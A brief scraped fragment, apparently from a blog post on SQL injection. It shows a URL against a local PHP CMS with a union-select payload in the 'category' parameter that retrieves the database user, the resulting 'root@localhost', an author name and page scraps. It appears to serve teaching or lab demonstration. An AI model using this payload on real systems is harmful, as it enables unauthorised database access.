 127.0.0.1/PHP-CMS/categorymenu.php?category=-1 union select 1,2,user(),4,5,6,7,8,9,10,11
Harshit Bansal
root@localhost
by
5
img
7
Read More →